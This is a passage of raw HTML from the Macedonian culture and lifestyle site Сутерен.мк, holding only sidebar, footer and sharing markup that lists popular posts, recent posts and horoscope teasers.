title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-80x80.png 80w, https://suteren.mk/wp-content/uploads/2026/01/1-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/"     class="tptn_link"><span class="tptn_title">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на&hellip;</span></a><span class="tptn_excerpt"> Престанете да се грижите за рецесијата. Економијата што се&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Boba1" style="" title="Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне центрифугата, тоа е лудило" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/Boba1-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/Boba1-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d0%be%d0%b1%d0%b0-%d1%93%d1%83%d0%b4%d0%b5%d1%80%d0%b8%d1%98%d0%b0-%d0%b0%d1%81-%d1%81%d1%83%d0%bc-%d0%ba%d0%b0%d0%ba%d0%be-%d1%81%d1%82%d0%b0%d1%80%d0%b0-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d0%b0/"     class="tptn_link"><span class="tptn_title">Боба Ѓудерија: Jас сум како стара машина за перење – изгледа истрошено, но кога ќе почне&hellip;</span></a><span class="tptn_excerpt"> Боба (Слободанка) Ѓудерија е хрватска писателка, колумнистка, блогерка и&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/-e1767980248899-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Гоце" style="" title="Гоце Ристовски: Културата не е евтина купечка играчка" decoding="async" loading="lazy" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b3%d0%be%d1%86%d0%b5-%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d1%81%d0%ba%d0%b8-%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%b5-%d0%b5%d0%b2%d1%82%d0%b8%d0%bd%d0%b0-%d0%ba/"     class="tptn_link"><span class="tptn_title">Гоце Ристовски: Културата не е евтина купечка играчка</span></a><span class="tptn_excerpt"> Гоце Ристовски (1958, Крива Паланка) повеќе од половина век&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/ОдисеПлаку1-16.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/">Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%be%d0%b4%d0%b8%d1%81%d0%b5-%d0%bf%d0%bb%d0%b0%d0%ba%d1%83-%d1%83%d0%bc%d0%b5%d1%82%d0%bd%d0%be%d1%81%d1%82%d0%b0-%d0%bd%d0%b5-%d1%81%d0%bc%d0%b5%d0%b5-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bf%d1%80%d0%b5/" title="Одисе Плаку: Уметноста не смее да се претвори во политичка пропаганда">28/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Kevin-Reese1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/">Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%b5%d0%b2%d0%b8%d0%bd-%d1%80%d0%b8%d1%81-%d0%ba%d0%be%d0%b3%d0%b0-%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5-%d0%bc%d0%b8-%d0%bf%d0%be%d0%bc%d0%be%d0%b3%d0%bd/" title="Кевин Рис: Кога медицината не ми помогна, самиот си најдов чаре">27/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/Cover-za-nastan-1.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/">Концертна промоција на албумот Long Slow Fall</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%b1%d1%83%d0%bc%d0%be%d1%82-long-slow-fall/" title="Концертна промоција на албумот Long Slow Fall">26/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1.png');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/boldirano/" rel="category tag">Болдирано</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/">Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d1%98%d0%b0%d0%bd%d0%b8%d1%81-%d0%b2%d0%b0%d1%80%d1%83%d1%84%d0%b0%d0%ba%d0%b8%d1%81-%d1%81%d0%bc%d1%80%d1%82%d1%82%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bf%d0%b8%d1%82%d0%b0%d0%bb%d0%b8%d0%b7%d0%bc/" title="Јанис Варуфакис: Смртта на капитализмот и зависните селани: Добредојдовте во ерата на господарите на Облакот">25/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/1-15.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/">Професионалната незаинтересираност и неетичното однесување на македонските психолози</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози">24/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/&#038;text=Скапоцени%20намирници&#038;hashtags=Миксер">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/">

